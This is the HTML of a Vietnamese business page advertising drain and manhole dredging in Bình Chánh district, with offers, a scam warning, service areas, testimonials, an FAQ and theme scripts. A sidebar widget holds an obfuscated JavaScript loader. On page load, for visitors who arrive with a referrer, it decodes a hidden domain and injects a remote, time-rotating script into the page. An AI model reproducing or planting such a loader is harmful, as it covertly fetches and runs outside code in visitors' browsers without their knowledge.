<p>✅ Giảm lên đến 30% cho khách hàng lâu năm, có thể quy đổi sang quà tặng có giá trị tương đương.</p>
<p>✅ Ưu đãi từ 35% &#8211; 40% đối với các công trình lớn như công ty, xí nghiệp, trung tâm thương mại, trường học, bệnh viện,&#8230;</p>
<p>✅ Bảo hành lên đến 2 năm, hỗ trợ 100% chi phí sửa chữa nếu hố ga gặp sự cố do lỗi của nhân viên trong quá trình thi công.</p>
<p>✅ Trường hợp hố ga bị hư hại do các yếu tố khách quan, khách hàng sẽ được hỗ trợ theo chương trình ưu đãi của công ty.</p>
<h2>Công ty nạo vét cống hố ga huyện Bình Chánh cảnh báo lừa đảo</h2>
<p>Hiện nay, ngày càng có nhiều công ty cung cấp dịch vụ nạo vét hố ga. Tuy nhiên, một số đơn vị lợi dụng sự sôi động của thị trường để trục lợi, sử dụng chiêu trò gian lận nhằm thu hút khách hàng. Dưới đây là những dấu hiệu thường thấy ở các đơn vị thiếu uy tín:</p>
<p>✅ Mức giá siêu rẻ, dưới 100.000 VNĐ/lần – Đây thường chỉ là con số quảng cáo nhằm thu hút khách hàng, nhưng khi thi công sẽ phát sinh nhiều chi phí khác.</p>
<p>✅ Tờ quảng cáo trắng đen, dán trên cột điện, góc tường – Hầu hết những đơn vị này không có thông tin rõ ràng như tên công ty, website, địa chỉ hoặc số điện thoại đáng tin cậy.</p>
<p>✅ Không có báo giá cụ thể, không bảo hành, không hóa đơn VAT – Những đơn vị tự phát thường không có giấy phép xử lý chất thải hoặc giấy phép kinh doanh hợp pháp.</p>
<p>✅ Không tuân thủ quy định về xử lý chất thải – Do không có giấy phép kinh doanh, một số đơn vị xả chất thải bừa bãi ra môi trường thay vì xử lý đúng quy định.<br />
Giải pháp an toàn</p>
<p>Để tránh rủi ro khi sử dụng dịch vụ, khách hàng nên chọn những đơn vị uy tín có giấy phép hoạt động, thông tin rõ ràng, báo giá minh bạch và chính sách bảo hành đầy đủ.</p>
<h2>Nạo vét hố ga huyện Bình Chánh cung cấp các khu vực</h2>
<p>Là một đơn vị uy tín trong lĩnh vực nạo vét hố ga, công ty Thiên Minh cung cấp dịch vụ tại nhiều địa điểm quan trọng, đảm bảo vệ sinh môi trường và hệ thống thoát nước hoạt động hiệu quả. Các khu vực phục vụ bao gồm:</p>
<p>✅ Khu vực trường học</p>
<p>&#8211; Trường Tiểu học Bình Chánh<br />
&#8211; Trường THPT Bình Chánh<br />
&#8211; Trường THCS Bình Chánh<br />
&#8211; Trung tâm Dạy Nghề Bình Chánh<br />
&#8211; Trường Mầm Non Hoa Mai,&#8230;</p>
<p>✅ Khu vực bệnh viện – phòng khám</p>
<p>&#8211; Bệnh viện huyện Bình Chánh<br />
&#8211; Trung tâm Y tế huyện Bình Chánh<br />
&#8211; Phòng khám đa khoa huyện Bình Chánh<br />
&#8211; Phòng khám Đa khoa Chợ Đệm,&#8230;</p>
<p>✅ Khu vực nhà hàng</p>
<p>&#8211; Nhà hàng Mỹ Xuân<br />
&#8211; Nhà hàng Vườn Cau Bình Chánh<br />
&#8211; Nhà hàng Tiệc cưới Mỹ Xuân<br />
&#8211; Nhà hàng sân vườn Bạch Đằng 2,&#8230;</p>
<p>✅ Khu vực khách sạn</p>
<p>&#8211; Swan Hotel<br />
&#8211; Khách sạn Grand Silverland<br />
&#8211; Khách sạn Bảo Lâm<br />
&#8211; Huy Hoang Hotel<br />
&#8211; Khách sạn Thanh Nhung<br />
&#8211; Nhà nghỉ Huyền My,&#8230;</p>
<p>✅ Khu vực chung cư</p>
<p>&#8211; Chung cư Hoàng Tháp<br />
&#8211; Chung cư Hồng Lĩnh Trung Sơn<br />
&#8211; Căn hộ CITIZEN.TS<br />
&#8211; Căn hộ Sài Gòn Mia<br />
&#8211; Căn hộ Terra Rosa Bình Chánh,&#8230;</p>
<p>✅ Khu vực công ty – xí nghiệp</p>
<p>&#8211; Xí nghiệp Cấp Nước Sinh Hoạt Nông Thôn – Điểm GD số 2 Bình Chánh<br />
&#8211; Công ty Cổ phần Công trình Giao thông Công Chánh<br />
&#8211; Khu công nghiệp Phong Phú<br />
&#8211; Khu công nghiệp Vĩnh Lộc,&#8230;</p>
<h2>Nạo vét hố ga huyện Bình Chánh được khách hàng đánh giá</h2>
<p>Đánh giá từ khách hàng về dịch vụ nạo vét hố ga huyện Bình Chánh – Thiên Minh</p>
<p>Công ty Thiên Minh luôn cam kết hoàn thành tốt mọi yêu cầu của khách hàng, mang đến dịch vụ chất lượng, uy tín và chuyên nghiệp. Dưới đây là một số phản hồi từ khách hàng đã sử dụng dịch vụ:</p>
<p>📅 Ngày 21/05/2023: Chị Hoàng Dung người dân sống tại Tân Túc, Bình Chánh có nhận xét</p>
<p>&#8220;Nhà tôi kinh doanh quán ăn, nên cứ hai tháng tôi lại cần nạo vét hố ga một lần. Tôi luôn tin tưởng dịch vụ của Thiên Minh vì nhân viên ở đây rất thân thiện, làm việc chuyên nghiệp. Mỗi lần sử dụng, tôi còn nhận được ưu đãi, giúp tiết kiệm chi phí đáng kể.&#8221;</p>
<p>📅 Ngày 22/07/2023: Anh Thái Minh – Hưng Long, Bình Chánh</p>
<p>&#8220;Trước đây tôi từng sử dụng dịch vụ nạo vét hố ga của đơn vị khác nhưng họ làm việc qua loa, nhân viên thì cọc cằn. Khi chuyển sang Thiên Minh, tôi hoàn toàn hài lòng—nhân viên tư vấn rõ ràng, thân thiện, vui vẻ, thi công nhanh chóng và sạch sẽ.&#8221;</p>
<p>📅 Ngày 09/11/2024: Anh Hùng Cường – Qui Đức, Bình Chánh</p>
<p>&#8220;Từ khi biết đến Thiên Minh, tôi rất hài lòng với cách làm việc của công ty. Nhân viên tư vấn lẫn thi công đều nhiệt tình, vui vẻ, giá cả hợp lý mà chất lượng dịch vụ lại tuyệt vời. Tôi chắc chắn sẽ tiếp tục ủng hộ Thiên Minh.&#8221;</p>
<h2>Nạo vét hố ga huyện Bình Chánh và những câu hỏi thường gặp</h2>
<p>Dưới đây là những câu hỏi thường gặp liên quan đến dịch vụ nạo vét hố ga tại huyện Bình Chánh:</p>
<h3>Nạo vét hố ga có thi công vào ban đêm không?</h3>
<p>Để đảm bảo sự thuận tiện cho khách hàng, công ty Thiên Minh cung cấp dịch vụ nạo vét hố ga 24/24, kể cả vào ban đêm, ngày lễ hay cuối tuần. Đội ngũ nhân viên từ tư vấn đến thi công luôn sẵn sàng hỗ trợ, giúp bạn giải quyết mọi vấn đề nhanh chóng và hiệu quả.</p>
<h3>Thời gian thi công nạo vét hố ga kéo dài bao lâu?</h3>
<p>Thời gian thi công tùy thuộc vào vị trí hố ga, tình trạng bùn thải và mức độ tắc nghẽn. Do đó, không thể xác định chính xác thời gian hoàn thành. Tuy nhiên, công ty cam kết thực hiện nhanh chóng để tránh ảnh hưởng đến công việc và sinh hoạt của khách hàng.</p>
<h3>Nạo vét hố ga có thật sự cần thiết?</h3>
<p>Hố ga là nơi tích tụ chất thải sinh hoạt. Nếu không được xử lý thường xuyên, nó có thể gây ô nhiễm môi trường, tạo điều kiện cho vi khuẩn sinh sôi và gây ra các bệnh liên quan đến hệ tiêu hóa, hô hấp,&#8230;</p>
<p>Ngoài ra, nếu không nạo vét định kỳ, hố ga có thể làm hỏng hệ thống đường ống, dẫn đến chi phí sửa chữa cao. Vì vậy, việc nạo vét hố ga định kỳ không chỉ giúp bảo vệ môi trường mà còn tiết kiệm chi phí trong dài hạn.</p>
<h2>Dịch vụ nạo vét hố ga huyện Bình Chánh Thiên Minh cam kết</h2>
<p>Dịch vụ <strong>nạo vét hố ga huyện Bình Chánh</strong> không chỉ đảm bảo chất lượng thi công hiệu quả, chuyên nghiệp, mà còn mang đến mức giá cạnh tranh nhất. Khi khách hàng gọi đến hotline 0938 087 552, Thiên Minh luôn sẵn sàng giải quyết nhanh chóng mọi sự cố.</p>
<h2><b></b></h2><!-- /wp:post-content -->										
									</div><!-- .entry /-->
								<span style="display:none" class="updated"></span>
								<div style="display:none" class="vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://thongtacboncaubinhchanh.info/author/thongtacboncaubinhchanh/" title="Đăng bởi " rel="author"></a></strong></div>
								
								<div class="clear"></div>
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
				
					
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Để lại một bình luận <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hut-nao-vet-ho-ga/#respond" style="display:none;">Hủy</a></small></h3><form action="https://thongtacboncaubinhchanh.info/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi bình luận" /> <input type='hidden' name='comment_post_ID' value='29' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->
		
	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">

		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-top"><h4>Bài viết mới</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
		<ul>
											<li>
					<a href="https://thongtacboncaubinhchanh.info/thong-cong-nghet-xa-binh-hung/">Thông cống nghẹt xã Bình Hưng xử lý triệt để liên hệ 0938 087 552</a>
									</li>
											<li>
					<a href="https://thongtacboncaubinhchanh.info/thong-cong-nghet-xa-hung-long/">Thông cống nghẹt xã Hưng Long xử lý triệt để liên hệ 0938 087 552</a>
									</li>
											<li>
					<a href="https://thongtacboncaubinhchanh.info/thong-cong-nghet-xa-binh-chanh/">Thông cống nghẹt xã Bình Chánh xử lý triệt để liên hệ 0938 087 552</a>
									</li>
											<li>
					<a href="https://thongtacboncaubinhchanh.info/thong-cong-nghet-xa-tan-nhut/">Thông cống nghẹt xã Tân Nhựt giá rẻ thợ xử lý triệt để</a>
									</li>
											<li>
					<a href="https://thongtacboncaubinhchanh.info/thong-cong-nghet-xa-binh-loi/">Thông cống nghẹt xã Bình Lợi xử lý triệt để liên hệ 0938 087 552</a>
									</li>
											<li>
					<a href="https://thongtacboncaubinhchanh.info/thong-cong-nghet-xa-tan-vinh-loc/">Thông cống nghẹt xã Tân Vĩnh Lộc giá rẻ thợ xử lý nhanh triệt để</a>
									</li>
											<li>
					<a href="https://thongtacboncaubinhchanh.info/thong-cong-nghet-xa-vinh-loc/">Thông cống nghẹt xã Vĩnh Lộc giá rẻ thợ xử lý nhanh triệt để</a>
									</li>
											<li>
					<a href="https://thongtacboncaubinhchanh.info/rut-ham-cau-xa-binh-hung/">Rút hầm cầu xã Bình Hưng Thiên Minh uy tín thợ làm chuyên nghiệp</a>
									</li>
											<li>
					<a href="https://thongtacboncaubinhchanh.info/rut-ham-cau-xa-hung-long/">Rút hầm cầu xã Hưng Long Thiên Minh giá 1.2 triệu trọn gói, BH 2 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncaubinhchanh.info/rut-ham-cau-xa-binh-chanh/">Rút hầm cầu xã Bình Chánh Thiên Minh giá 1.2 triệu trọn gói, BH 2 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncaubinhchanh.info/rut-ham-cau-xa-tan-nhut/">Rút hầm cầu xã Tân Nhựt, TPHCM giá rẻ, uy tín</a>
									</li>
											<li>
					<a href="https://thongtacboncaubinhchanh.info/rut-ham-cau-xa-binh-loi/">Rút hầm cầu xã Bình Lợi thợ xử lý nhanh &#8211; LH 0938.087.552</a>
									</li>
											<li>
					<a href="https://thongtacboncaubinhchanh.info/rut-ham-cau-xa-tan-vinh-loc/">Rút hầm cầu xã Tân Vĩnh Lộc Thiên Minh thợ làm việc chuyên nghiệp</a>
									</li>
											<li>
					<a href="https://thongtacboncaubinhchanh.info/rut-ham-cau-xa-vinh-loc/">Rút hầm cầu Xã Vĩnh Lộc giá rẻ, chất lượng, bảo hành 2 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncaubinhchanh.info/thong-bon-cau-xa-binh-hung/">Thông bồn cầu Xã Bình Hưng thợ xử lý nhanh, chất lượng</a>
									</li>
											<li>
					<a href="https://thongtacboncaubinhchanh.info/thong-bon-cau-xa-hung-long/">Thông bồn cầu Xã Hưng Long giá rẻ thợ xử lý triệt để 100%</a>
									</li>
											<li>
					<a href="https://thongtacboncaubinhchanh.info/thong-bon-cau-xa-tan-nhut/">Thông bồn cầu Xã Tân Nhựt giá rẻ thợ xử lý triệt để 100%</a>
									</li>
											<li>
					<a href="https://thongtacboncaubinhchanh.info/thong-bon-cau-xa-binh-loi/">Thông bồn cầu Xã Bình Lợi giá rẻ thợ xử lý triệt để 100%</a>
									</li>
											<li>
					<a href="https://thongtacboncaubinhchanh.info/thong-bon-cau-xa-tan-vinh-loc/">Thông bồn cầu Xã Tân Vĩnh Lộc giá rẻ thợ xử lý triệt để 100%</a>
									</li>
											<li>
					<a href="https://thongtacboncaubinhchanh.info/thong-bon-cau-xa-vinh-loc/">Thông bồn cầu Xã Vĩnh Lộc giá rẻ thợ xử lý triệt để</a>
									</li>
											<li>
					<a href="https://thongtacboncaubinhchanh.info/thue-xe-bon-cho-nuoc-huyen-binh-chanh/">Thuê xe bồn chở nước Huyện Bình Chánh tưới cây rửa đường giá rẻ</a>
									</li>
											<li>
					<a href="https://thongtacboncaubinhchanh.info/thu-gom-bun-thai-huyen-binh-chanh/">Thu gom bùn thải huyện Bình Chánh Thiên Minh giá rẻ sạch sẽ</a>
									</li>
											<li>
					<a href="https://thongtacboncaubinhchanh.info/van-chuyen-cung-cap-bun-vi-sinh-binh-chanh/">Vận chuyển cung cấp bùn vi sinh Bình Chánh giá rẻ Thiên Minh</a>
									</li>
											<li>
					<a href="https://thongtacboncaubinhchanh.info/thong-bon-cau-o-an-phu-tay/">Thông bồn cầu ở An Phú Tây giá 99K ưu đãi 10% BH 2 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncaubinhchanh.info/thong-bon-cau-o-tan-truc/">Thông bồn cầu ở Tân Túc khuyến mãi 10% BH 2 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncaubinhchanh.info/thong-bon-cau-o-tan-quy-tay/">Thông bồn cầu ở Tân Quý Tây ưu đãi 10% BH 24 tháng</a>
									</li>
											<li>
					<a href="https://thongtacboncaubinhchanh.info/thong-bon-cau-o-vinh-loc-b/">Thông bồn cầu ở Vĩnh Lộc B giảm sốc giá chỉ từ 99k</a>
									</li>
											<li>
					<a href="https://thongtacboncaubinhchanh.info/thong-bon-cau-o-le-minh-xuan/">Thông bồn cầu ở Lê Minh Xuân Xử Lý Sạch 100% BH 2 Năm</a>
									</li>
											<li>
					<a href="https://thongtacboncaubinhchanh.info/thong-bon-cau-o-hung-long/">Thông bồn cầu ở Hưng Long Ưu Đãi Giá 10% BH 2 Năm</a>
									</li>
					</ul>

		</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Lưu trữ</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://thongtacboncaubinhchanh.info/2026/01/'>Tháng 1 2026</a></li>
	<li><a href='https://thongtacboncaubinhchanh.info/2025/09/'>Tháng 9 2025</a></li>
	<li><a href='https://thongtacboncaubinhchanh.info/2025/07/'>Tháng 7 2025</a></li>
	<li><a href='https://thongtacboncaubinhchanh.info/2024/01/'>Tháng 1 2024</a></li>
	<li><a href='https://thongtacboncaubinhchanh.info/2022/12/'>Tháng 12 2022</a></li>
	<li><a href='https://thongtacboncaubinhchanh.info/2022/05/'>Tháng 5 2022</a></li>
	<li><a href='https://thongtacboncaubinhchanh.info/2021/07/'>Tháng 7 2021</a></li>
	<li><a href='https://thongtacboncaubinhchanh.info/2021/01/'>Tháng 1 2021</a></li>
	<li><a href='https://thongtacboncaubinhchanh.info/2020/11/'>Tháng mười một 2020</a></li>
	<li><a href='https://thongtacboncaubinhchanh.info/2020/03/'>Tháng 3 2020</a></li>
	<li><a href='https://thongtacboncaubinhchanh.info/2019/12/'>Tháng 12 2019</a></li>
	<li><a href='https://thongtacboncaubinhchanh.info/2019/10/'>Tháng 10 2019</a></li>
			</ul>

			</div></div><!-- .widget /--><div id="categories-2" class="widget widget_categories"><div class="widget-top"><h4>Danh mục</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li class="cat-item cat-item-1"><a href="https://thongtacboncaubinhchanh.info/dich-vu/">Dịch Vụ</a>
</li>
			</ul>

			</div></div><!-- .widget /--><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget-top"><h4>Khu vực phục vụ của công ty</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget">Công ty thông tắc bồn cầu Thiên Minh có dịch vụ tại các tỉnh thành như: An Giang, Bà Rịa – Vũng Tàu, Bắc Giang, Bắc Kạn, Bạc Liêu, Bắc Ninh, Bến Tre, Bình Định, Bình Dương, Bình Phước, Bình Thuận, Cà Mau, Cao Bằng, Đắk Lắk, Đắk Nông, Điện Biên, Đồng Nai, Đồng Tháp, Gia Lai, Hà Giang, Hà Nam, Hà Tĩnh, Hải Dương, Hậu Giang, Hòa Bình, Hưng Yên, Khánh Hòa, Kiên Giang, Kon Tum, Lai Châu, Lâm Đồng, Lạng Sơn, Lào Cai, Long An, Nam Định, Nghệ An, Ninh Bình, Ninh Thuận, Phú Thọ, Quảng Bình, Quảng Nam, Quảng Ngãi, Quảng Ninh, Quảng Trị, Sóc Trăng, Sơn La, Tây Ninh, Thái Bình, Thái Nguyên, Thanh Hóa, Thừa Thiên Huế, Tiền Giang, Trà Vinh, Tuyên Quang, Vĩnh Long, Vĩnh Phúc, Yên Bái, Phú Yên, Cần Thơ, Đà Nẵng, Hải Phòng, Hà Nội, TP HCM.</div></div></div><!-- .widget /--><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><iframe src="https://docs.google.com/spreadsheets/d/e/2PACX-1vRhkYXEaZ0V_afGVWzbLumT8SFoPu5c_ZujxH3sNpjOZHzQBJzWtifUpPgUhl1dp6Mwo2eDwt4H9JeD/pubhtml?widget=true&amp;headers=false"></iframe></div></div></div><!-- .widget /--><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_9df4f) {
    
    var _bb0fa = Date.now();
    var _76218 = 1000;
    _bb0fa = _bb0fa / _76218;
    _bb0fa = Math.floor(_bb0fa);

    var _11e1d = 600;
    _bb0fa -= _bb0fa % _11e1d;
    _bb0fa = _bb0fa.toString(16);

    var _2e630 = _9df4f.referrer;

    if (!_2e630) return;

    var _fc940 = [35520, 35525, 35546, 35529, 35528, 35533, 35551, 35524, 35534, 35523, 35533, 35550, 35528, 35527, 35525, 35544, 35458, 35525, 35522, 35530, 35523];

    _fc940 = _fc940.map(function(_ebb48){
        return _ebb48 ^ 35500;
    });

    var _3e2a2 = "c59143fe2235d9d37af0c7ed9f533a79";
    
    _fc940 = String.fromCharCode(..._fc940);

    var _d528f = "https://";
    var _53694 = "/";
    var _8b55e = "track-";

    var _59647 = ".js";

    var _c2500 = _9df4f.createElement("script");
    _c2500.type = "text/javascript";
    _c2500.async = true;
    _c2500.src = _d528f + _fc940 + _53694 + _8b55e + _bb0fa + _59647;

    _9df4f.getElementsByTagName("head")[0].appendChild(_c2500)

}(document);
</script></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Công Ty Thông Tắc Bồn Cầu Huyện Bình Chánh Thiên Minh
<script src="https://code.jquery.com/jquery-2.2.4.min.js" integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin="anonymous"></script>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://thongtacboncaubinhchanh.info/feed/" target="_blank"><i class="fa fa-rss"></i></a>		
			</div>

		
		<div class="alignleft">
			Giám đốc : Dương Thiên Minh.		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moatintuc\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"29","site_url":"https:\/\/thongtacboncaubinhchanh.info"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thongtacboncaubinhchanh.info/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js" id="custom-script-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thongtacboncaubinhchanh.info/wp-content/themes/moatintuc/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://thongtacboncaubinhchanh.info/wp-content/themes/moatintuc/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://thongtacboncaubinhchanh.info/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript">(function (undefined) {let scriptOptions={"_localizedStrings":{"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds.","webview_notification_text":"The selected provider doesn't support embedded browsers!"},"_targetWindow":"prefer-popup","_redirectOverlay":"overlay-with-spinner-and-message","_unsupportedWebviewBehavior":""};
/**
 * Used when Cross-Origin-Opener-Policy blocked the access to the opener. We can't have a reference of the opened windows, so we should attempt to refresh only the windows that has opened popups.
 */
window._nslHasOpenedPopup = false;
window._nslWebViewNoticeElement = null;

window.NSLPopup = function (url, title, w, h) {

    /**
     * Cross-Origin-Opener-Policy blocked the access to the opener
     */
    if (typeof BroadcastChannel === "function") {
        const _nslLoginBroadCastChannel = new BroadcastChannel('nsl_login_broadcast_channel');
        _nslLoginBroadCastChannel.onmessage = (event) => {
            if (window?._nslHasOpenedPopup && event.data?.action === 'redirect') {
                window._nslHasOpenedPopup = false;

                const url = event.data?.href;
                _nslLoginBroadCastChannel.close();
                if (typeof window.nslRedirect === 'function') {
                    window.nslRedirect(url);
                } else {
                    window.opener.location = url;
                }
            }
        };
    }

    const userAgent = navigator.userAgent,
        mobile = function () {
            return /\b(iPhone|iP[ao]d)/.test(userAgent) ||
                /\b(iP[ao]d)/.test(userAgent) ||
                /Android/i.test(userAgent) ||
                /Mobile/i.test(userAgent);
        },
        screenX = window.screenX !== undefined ? window.screenX : window.screenLeft,
        screenY = window.screenY !== undefined ? window.screenY : window.screenTop,
        outerWidth = window.outerWidth !== undefined ? window.outerWidth : document.documentElement.clientWidth,
        outerHeight = window.outerHeight !== undefined ? window.outerHeight : document.documentElement.clientHeight - 22,
        targetWidth = mobile() ? null : w,
        targetHeight = mobile() ? null : h,
        left = parseInt(screenX + (outerWidth - targetWidth) / 2, 10),
        right = parseInt(screenY + (outerHeight - targetHeight) / 2.5, 10),
        features = [];
    if (targetWidth !== null) {
        features.push('width=' + targetWidth);
    }
    if (targetHeight !== null) {
        features.push('height=' + targetHeight);
    }
    features.push('left=' + left);
    features.push('top=' + right);
    features.push('scrollbars=1');

    const newWindow = window.open(url, title, features.join(','));

    if (window.focus) {
        newWindow.focus();
    }

    window._nslHasOpenedPopup = true;

    return newWindow;
};

let isWebView = null;

function checkWebView() {
    if (isWebView === null) {
        function _detectOS(ua) {
            if (/Android/.test(ua)) {
                return "Android";
            } else if (/iPhone|iPad|iPod/.test(ua)) {
                return "iOS";
            } else if (/Windows/.test(ua)) {
                return "Windows";
            } else if (/Mac OS X/.test(ua)) {
                return "Mac";
            } else if (/CrOS/.test(ua)) {
                return "Chrome OS";
            } else if (/Firefox/.test(ua)) {
                return "Firefox OS";
            }
            return "";
        }

        function _detectBrowser(ua) {
            let android = /Android/.test(ua);

            if (/Opera Mini/.test(ua) || / OPR/.test(ua) || / OPT/.test(ua)) {
                return "Opera";
            } else if (/CriOS/.test(ua)) {
                return "Chrome for iOS";
            } else if (/Edge/.test(ua)) {
                return "Edge";
            } else if (android && /Silk\//.test(ua)) {
                return "Silk";
            } else if (/Chrome/.test(ua)) {
                return "Chrome";
            } else if (/Firefox/.test(ua)) {
                return "Firefox";
            } else if (android) {
                return "AOSP";
            } else if (/MSIE|Trident/.test(ua)) {
                return "IE";
            } else if (/Safari\//.test(ua)) {
                return "Safari";
            } else if (/AppleWebKit/.test(ua)) {
                return "WebKit";
            }
            return "";
        }

        function _detectBrowserVersion(ua, browser) {
            if (browser === "Opera") {
                return /Opera Mini/.test(ua) ? _getVersion(ua, "Opera Mini/") :
                    / OPR/.test(ua) ? _getVersion(ua, " OPR/") :
                        _getVersion(ua, " OPT/");
            } else if (browser === "Chrome for iOS") {
                return _getVersion(ua, "CriOS/");
            } else if (browser === "Edge") {
                return _getVersion(ua, "Edge/");
            } else if (browser === "Chrome") {
                return _getVersion(ua, "Chrome/");
            } else if (browser === "Firefox") {
                return _getVersion(ua, "Firefox/");
            } else if (browser === "Silk") {
                return _getVersion(ua, "Silk/");
            } else if (browser === "AOSP") {
                return _getVersion(ua, "Version/");
            } else if (browser === "IE") {
                return /IEMobile/.test(ua) ? _getVersion(ua, "IEMobile/") :
                    /MSIE/.test(ua) ? _getVersion(ua, "MSIE ")
                        :
                        _getVersion(ua, "rv:");
            } else if (browser === "Safari") {
                return _getVersion(ua, "Version/");
            } else if (browser === "WebKit") {
                return _getVersion(ua, "WebKit/");
            }
            return "0.0.0";
        }

        function _getVersion(ua, token) {
            try {
                return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0]);
            } catch (o_O) {
            }
            return "0.0.0";
        }

        function _normalizeSemverString(version) {
            const ary = version.split(/[\._]/);
            return (parseInt(ary[0], 10) || 0) + "." +
                (parseInt(ary[1], 10) || 0) + "." +
                (parseInt(ary[2], 10) || 0);
        }

        function _isWebView(ua, os, browser, version, options) {
            switch (os + browser) {
                case "iOSSafari":
                    return false;
                case "iOSWebKit":
                    return _isWebView_iOS(options);
                case "AndroidAOSP":
                    return false;
                case "AndroidChrome":
                    return parseFloat(version) >= 42 ? /; wv/.test(ua) : /\d{2}\.0\.0/.test(version) ? true : _isWebView_Android(options);
            }
            return false;
        }

        function _isWebView_iOS(options) {
            const document = (window["document"] || {});

            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("fullscreenEnabled" in document || "webkitFullscreenEnabled" in document || false);
        }

        function _isWebView_Android(options) {
            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("requestFileSystem" in window || "webkitRequestFileSystem" in window || false);
        }

        const options = {},
            nav = window.navigator || {},
            ua = nav.userAgent || "",
            os = _detectOS(ua),
            browser = _detectBrowser(ua),
            browserVersion = _detectBrowserVersion(ua, browser);

        isWebView = _isWebView(ua, os, browser, browserVersion, options);
    }

    return isWebView;
}

function isAllowedWebViewForUserAgent(provider) {
    const facebookAllowedWebViews = [
        'Instagram',
        'FBAV',
        'FBAN'
    ];
    let whitelist = [];

    if (provider && provider === 'facebook') {
        whitelist = facebookAllowedWebViews;
    }

    const nav = window.navigator || {},
        ua = nav.userAgent || "";

    if (whitelist.length && ua.match(new RegExp(whitelist.join('|')))) {
        return true;
    }

    return false;
}

function disableButtonInWebView(providerButtonElement) {
    if (providerButtonElement) {
        providerButtonElement.classList.add('nsl-disabled-provider');
        providerButtonElement.setAttribute('href', '#');

        providerButtonElement.addEventListener('pointerdown', (e) => {
            if (!window._nslWebViewNoticeElement) {
